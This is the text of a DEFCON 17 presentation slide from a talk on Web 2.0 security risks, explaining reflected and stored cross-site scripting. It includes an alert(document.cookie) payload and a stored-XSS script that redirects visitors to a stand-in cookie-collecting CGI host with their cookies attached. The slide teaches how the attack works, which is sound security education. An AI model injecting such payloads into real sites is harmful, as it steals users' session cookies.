 Cross Site Scripting (XSS)
SECURITY
• Non-Persistent “Reflected”
• Input is immediately used in the page returned to the user
• Think: <script>alert(document.cookie)</script>
• Persistent “Stored”
• The malicious input is stored server side (message boards etc) and
used in many users pages
• Think: <script> document.location= 'http://examplesite.com/cgi-bin/
cookiemonster.cgi?'+document.cookie </script>
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook